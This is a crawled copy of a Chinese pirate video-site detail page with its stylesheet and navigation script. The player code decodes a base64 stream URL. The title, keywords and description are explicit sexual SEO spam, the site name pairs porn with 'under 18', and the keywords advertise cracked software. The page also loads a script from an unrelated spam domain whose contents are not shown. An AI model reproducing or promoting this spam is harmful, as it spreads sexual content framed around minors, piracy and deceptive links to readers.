

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sanxingdiaoju.com/573094/kqupaqqk.html
body_size: 3814
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x75AF;&#x72C2;&#x505A;&#x53D7;XXXX&#x9AD8;&#x6F6E;&#x6B27;&#x7F8E;&#x8001;&#x5987;</title><meta name="keywords" content="&#x7CD6;&#x5FC3;v1 0  3&#x7834;&#x89E3;&#x6700;&#x65B0;&#x7248;  &#x672C;&#x66F4;&#x65B0;&#x5185;&#x5BB9;"><meta name="description" content="18cm&#x4E01;&#x4E01;&#x5C3A;&#x5BF8;&#x53C2;&#x7167; &#x7269;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、  &#x6700;&#x70ED;&#x95E8; &#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5; &#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/serene/css/style.css?v=1763537668"></head><body class="224566013ad61cf serene-body"><header class="serene-header"><div class="2ff12e1abd75 serene-shell"><a class="serene-brand" href="/"><div class="8bba45e27a54 brand-mark">草</div><div class="6c19937f9c1d0b9fef brand-text"><strong>&#x8349;&#x8393;&#x89C6;&#x9891;18&#x4EE5;&#x4E0B;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</strong><span>&#x8349;&#x8393;&#x89C6;&#x9891;18&#x4EE5;&#x4E0B;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;-&#x5168;&#x7F51;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5927;&#x5168;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</span></div></a><nav class="457730f2ba serene-nav" data-nav><a href="/" class="nav-link">首页</a><a href="/list-1html" class="nav-link">&#x7535;&#x5F71;</a><a href="/list-2html" class="nav-link">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="nav-link">&#x7EFC;&#x827A;</a><a href="/list-4html" class="nav-link">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="nav-link">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="nav-link">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="nav-link">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="nav-link">&#x79D1;&#x5E7B;&#x7247;</a></nav><button class="nav-toggle" type="button" data-nav-toggle aria-label="切换导航"><span></span><span></span><span></span></button><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" value="" placeholder="搜索影片 / 演员" autocomplete="off"><button type="submit">搜索</button></form></div></header><main class="Ecd7f7ea3fe660d15c770 serene-main"><section class="7a4c8a3d944b serene-section"><div class="Eda442df37c1 serene-detail-hero"><div class="66016fe4cdd0d926c1 detail-poster"><img src="https://snzypic.vip/upload/vod/20231228-1/1251b48f015bd7cce46cacbfcf11c37d.jpg" alt="&#x75AF;&#x72C2;&#x505A;&#x53D7;XXXX&#x9AD8;&#x6F6E;&#x6B27;&#x7F8E;&#x8001;&#x5987;" onerror="this.src='/template/serene/images/no-image.svg'"></div><div class="C3a36f488a10 detail-meta"><h1>&#x75AF;&#x72C2;&#x505A;&#x53D7;XXXX&#x9AD8;&#x6F6E;&#x6B27;&#x7F8E;&#x8001;&#x5987;</h1><div class="Abbd7264a95a1d7310e84 detail-tags"><span>&#x66F4;&#x65B0;&#x81F3;21&#x96C6;</span><span>&#x610F;&#x5927;&#x5229;&#x8BED;</span><span>&#x610F;&#x5927;&#x5229;</span></div><div class="955a00e73ab detail-grid"><div><strong>类别</strong>&#x63A8;&#x8350;</div><div><strong>年份</strong>2025</div><div><strong>导演</strong>&#x5FB7;&#x65AF;&#x6C40;·&#x514B;&#x91CC;&#x987F;,&#x5218;&#x7389;&#x73B2;</div><div><strong>主演</strong>&#x4F2F;&#x7EB3;&#x9EDB;&#x7279;·&#x5F7C;&#x5F97;&#x65AF;,&#x5E03;&#x62C9;&#x5FB7;·&#x52A0;&#x5185;&#x7279;</div></div></div></div></section><section class="616d937beb35 serene-section"><div class="D36d6d071f4a serene-player"><div class="295ec447ec1413c77d player-screen" style="position:relative;"><div id="artplayer-container-serene" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:16px;"></div></div><div class="8561ed4eb9064393ed181 player-panel"><div class="5fd11e611996 panel-block"><h3>选集</h3><div class="Da968b01e238 episode-list" id="episode-list"><button type="button" class="episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">&#x66F4;&#x65B0;&#x81F3;20240822&#x671F;</button></div></div><script type="application/json" id="play-data">
            [{"name":"1","episodes":[{"name":"更新至20240822期","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]        </script></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-serene',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20231228-1/1251b48f015bd7cce46cacbfcf11c37d.jpg',
            autoplay: false,
            theme: '#4c7df0',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }
        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.episode-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchEpisode(index));
        });
    }

    window.serenePlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.serenePlayerStart();
    }
})();
</script></section><section class="878d72e6d44b030d serene-section"><div class="53577c56cb2f serene-detail-content"><h3>内容简介</h3><p>18cm&#x4E01;&#x4E01;&#x5C3A;&#x5BF8;&#x53C2;&#x7167; &#x7269;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、  &#x6700;&#x70ED;&#x95E8; &#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5; &#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></section></main><footer class="serene-footer"><div class="Ab3d42f6d54003b serene-shell"><div><strong>&#x8349;&#x8393;&#x89C6;&#x9891;18&#x4EE5;&#x4E0B;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</strong><p>以简驭繁，专注呈现每一帧故事的质感。</p></div><div class="Da91831b9d164c6502676d39 footer-meta"><span>© 2025 &#x8349;&#x8393;&#x89C6;&#x9891;18&#x4EE5;&#x4E0B;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</span><span>实时接口 · 多端自适应 · 极速体验</span></div></div></footer><script src="/template/serene/js/main.js?v=1763537532"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://sanxingdiaoju.com/template/serene/css/style.css?v=1763537668
body_size: 2295
content:
:root {
    --serene-bg: #f5f7fb;
    --serene-card: #ffffff;
    --serene-border: rgba(15, 23, 42, 0.07);
    --serene-accent: #4c7df0;
    --serene-accent-dark: #365fcc;
    --serene-text: #1d2433;
    --serene-muted: #5c6270;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

body.serene-body {
    margin: 0;
    font-family: "Segoe UI", "PingFang SC", "Microsoft YaHei", sans-serif;
    background: linear-gradient(180deg, #f8faff 0%, #f2f4fb 40%, #f5f7fb 100%);
    color: var(--serene-text);
    min-height: 100vh;
}

a {
    color: inherit;
    text-decoration: none;
}

.serene-shell {
    width: min(1200px, 100% - 32px);
    margin: 0 auto;
}

.serene-header {
    position: sticky;
    top: 0;
    z-index: 20;
    background: rgba(255, 255, 255, 0.9);
    backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--serene-border);
}

.serene-header .serene-shell {
    display: flex;
    align-items: center;
    gap: 18px;
    padding: 14px 0;
}

.serene-brand {
    display: flex;
    align-items: center;
    gap: 12px;
    color: var(--serene-text);
}

.brand-mark {
    width: 46px;
    height: 46px;
    border-radius: 14px;
    background: radial-gradient(circle at 30% 30%, #7fa0ff, #365fcc);
    display: grid;
    place-items: center;
    color: #fff;
    font-weight: 600;
    font-size: 20px;
}

.brand-text strong {
    display: block;
    font-size: 17px;
}

.brand-text span {
    font-size: 12px;
    color: var(--serene-muted);
}

.serene-nav {
    display: flex;
    align-items: center;
    gap: 16px;
    flex: 1;
}

.nav-link {
    padding: 8px 14px;
    border-radius: 999px;
    font-size: 14px;
    color: var(--serene-muted);
    border: 1px solid transparent;
    transition: all .2s ease;
}

.nav-link:hover,
.nav-link.active {
    color: var(--serene-accent);
    border-color: rgba(76, 125, 240, 0.2);
    background: rgba(76, 125, 240, 0.08);
}

.search-form {
    display: flex;
    align-items: center;
    background: var(--serene-card);
    border-radius: 999px;
    border: 1px solid var(--serene-border);
    padding: 4px;
    min-width: 240px;
}

.search-form input {
    flex: 1;
    border: none;
    background: transparent;
    padding: 6px 12px;
    font-size: 14px;
    outline: none;
}

.search-form button {
    border: none;
    border-radius: 999px;
    padding: 6px 16px;
    font-size: 14px;
    background: var(--serene-accent);
    color: #fff;
    cursor: pointer;
    transition: background .2s ease;
}

.search-form button:hover {
    background: var(--serene-accent-dark);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    border: none;
    background: transparent;
    padding: 4px;
    cursor: pointer;
}

.nav-toggle span {
    width: 20px;
    height: 2px;
    background: var(--serene-text);
}

.serene-main {
    padding: 32px 0 60px;
}

.serene-section {
    margin-bottom: 40px;
}

.section-head {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 18px;
}

.section-head h2 {
    margin: 0;
    font-size: 22px;
}

.section-head a {
    font-size: 14px;
    color: var(--serene-accent);
}

.hero-board {
    background: var(--serene-card);
    border-radius: 26px;
    padding: 36px;
    border: 1px solid var(--serene-border);
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 32px;
    box-shadow: 0 20px 50px rgba(15, 23, 42, 0.08);
}

.hero-copy h1 {
    margin: 0 0 14px;
    font-size: 34px;
    line-height: 1.2;
}

.hero-copy p {
    margin: 0 0 20px;
    color: var(--serene-muted);
    font-size: 15px;
}

.hero-actions {
    display: flex;
    gap: 12px;
}

.hero-actions a {
    padding: 10px 20px;
    border-radius: 999px;
    font-size: 14px;
    border: 1px solid var(--serene-border);
}

.hero-actions a.primary {
    background: var(--serene-accent);
    color: #fff;
    border-color: var(--serene-accent);
}

.hero-stats {
    background: rgba(76, 125, 240, 0.06);
    border-radius: 18px;
    padding: 18px 20px;
    border: 1px solid rgba(76, 125, 240, 0.15);
}

.hero-stats p {
    margin: 4px 0;
    font-size: 14px;
    color: var(--serene-muted);
}

.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 18px;
}

.video-card {
    background: var(--serene-card);
    border-radius: 18px;
    border: 1px solid var(--serene-border);
    display: flex;
    flex-direction: column;
    overflow: hidden;
    transition: transform .2s ease, box-shadow .2s ease;
}

.video-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 15px 40px rgba(15, 23, 42, 0.12);
}

.card-thumb {
    position: relative;
    display: block;
    padding-top: 140%;
    overflow: hidden;
}

.card-thumb img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform .3s ease;
}

.video-card:hover .card-thumb img {
    transform: scale(1.04);
}

.card-remark {
    position: absolute;
    top: 12px;
    left: 12px;
    padding: 4px 10px;
    border-radius: 999px;
    font-size: 12px;
    color: #fff;
    background: rgba(0, 0, 0, 0.5);
}

.card-info {
    padding: 14px 16px 18px;
}

.card-info .title {
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 6px;
    color: var(--serene-text);
}

.card-info .meta {
    font-size: 13px;
    color: var(--serene-muted);
}

.serene-detail-hero {
    background: var(--serene-card);
    border-radius: 26px;
    border: 1px solid var(--serene-border);
    padding: 30px;
    display: grid;
    grid-template-columns: 220px 1fr;
    gap: 26px;
    margin-bottom: 24px;
}

.detail-poster img {
    width: 100%;
    border-radius: 18px;
    object-fit: cover;
    box-shadow: 0 15px 40px rgba(15, 23, 42, 0.18);
}

.detail-meta h1 {
    margin: 0 0 10px;
    font-size: 28px;
}

.detail-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 18px;
}

.detail-tags span {
    padding: 4px 12px;
    border-radius: 999px;
    font-size: 12px;
    background: rgba(76, 125, 240, 0.08);
    color: var(--serene-accent);
}

.detail-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
    gap: 8px 16px;
    font-size: 14px;
    color: var(--serene-muted);
}

.detail-grid strong {
    display: block;
    color: var(--serene-text);
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: .08em;
}

.serene-player {
    background: var(--serene-card);
    border-radius: 24px;
    border: 1px solid var(--serene-border);
    margin-bottom: 24px;
    overflow: hidden;
}

.serene-player .player-screen {
    background: #010a1c;
}

#artplayer-container {
    width: 100%;
    aspect-ratio: 16/9;
}

.serene-player .player-panel {
    padding: 20px 24px 26px;
}

.player-panel h3 {
    margin: 0 0 12px;
    font-size: 16px;
}

.panel-block:not(:last-child) {
    margin-bottom: 18px;
}

.episode-list,
.source-list {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.episode-btn,
.source-btn {
    padding: 6px 14px;
    border-radius: 999px;
    font-size: 13px;
    border: 1px solid var(--serene-border);
    background: #fff;
    cursor: pointer;
    transition: all .2s ease;
}

.episode-btn.active,
.source-btn.active {
    background: var(--serene-accent);
    border-color: var(--serene-accent);
    color: #fff;
}

.serene-detail-content {
    background: var(--serene-card);
    border-radius: 24px;
    border: 1px solid var(--serene-border);
    padding: 24px;
    line-height: 1.8;
    color: var(--serene-muted);
}

.pagination {
    display: flex;
    gap: 8px;
    justify-content: center;
    margin-top: 24px;
    flex-wrap: wrap;
}

.pagination a,
.pagination span {
    min-width: 36px;
    padding: 6px 10px;
    border-radius: 10px;
    border: 1px solid var(--serene-border);
    text-align: center;
    font-size: 14px;
}

.pagination .active {
    background: var(--serene-accent);
    border-color: var(--serene-accent);
    color: #fff;
}

.empty-state {
    padding: 60px;
    text-align: center;
    background: var(--serene-card);
    border-radius: 24px;
    border: 1px dashed var(--serene-border);
    color: var(--serene-muted);
}

.serene-footer {
    border-top: 1px solid var(--serene-border);
    background: #fff;
    padding: 24px 0 40px;
}

.serene-footer .serene-shell {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.footer-meta {
    display: flex;
    gap: 18px;
    font-size: 13px;
    color: var(--serene-muted);
    flex-wrap: wrap;
}

@media (max-width: 992px) {
    .serene-nav {
        position: absolute;
        top: 100%;
        right: 16px;
        flex-direction: column;
        background: #fff;
        padding: 18px;
        border-radius: 18px;
        box-shadow: 0 20px 40px rgba(15, 23, 42, 0.15);
        border: 1px solid var(--serene-border);
        opacity: 0;
        pointer-events: none;
        transform: translateY(10px);
        transition: all .2s ease;
    }

    .serene-nav[data-open="true"] {
        opacity: 1;
        pointer-events: auto;
        transform: translateY(0);
    }

    .nav-toggle {
        display: flex;
    }

    .search-form {
        flex: 1;
    }

    .serene-header .serene-shell {
        flex-wrap: wrap;
    }

    .serene-detail-hero {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 576px) {
    .hero-board {
        padding: 24px;
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    }

    .search-form {
        width: 100%;
        min-width: auto;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://sanxingdiaoju.com/template/serene/js/main.js?v=1763537532
body_size: 494
content:
document.addEventListener('DOMContentLoaded', () => {
    const nav = document.querySelector('[data-nav]');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (nav && toggle) {
        toggle.addEventListener('click', (event) => {
            event.stopPropagation();
            const open = nav.getAttribute('data-open') === 'true';
            nav.setAttribute('data-open', open ? 'false' : 'true');
        });

        document.addEventListener('click', (event) => {
            if (!nav.contains(event.target) && !toggle.contains(event.target)) {
                nav.setAttribute('data-open', 'false');
            }
        });
    }
});

function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }

    return true;
}

